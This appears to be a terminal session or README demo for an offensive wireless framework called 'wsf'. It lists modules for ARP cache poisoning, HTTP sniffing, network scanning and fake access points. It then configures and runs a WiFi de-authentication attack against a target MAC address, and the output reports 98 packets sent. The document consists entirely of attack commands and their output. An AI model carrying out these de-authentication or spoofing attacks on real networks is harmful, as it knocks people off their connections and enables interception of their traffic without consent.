 wsf > wifi_fap_spam > back
wsf > show modules
Modules Description
arp_spoof ARP Cache poisoning
http_sniffer Sniff HTTP traffic
scan_network Scan IP range for new devices
scan_wifi Scan Wireless devices
wifi_deauth Force device to disconnect from WIFI - De-authentication attack
wifi_fap Start Fake Access point (AP)
wifi_fap_spam Spamming Fake access points
wsf > use wifi_deauth
wsf > wifi_deauth > options
Option Value
target_mac 82:A4:64:7F:6D:88
gateway_mac C2:B3:7B:17:00:B7
iface wlan0mon
wsf > wifi_deauth > execute
[✔] Starting De-authentication attack on 82:A4:64:7F:6D:88
[i] Press Ctrl+C for stop...
..................................................................................................^C
Sent 98 packets.
wsf > wifi_deauth >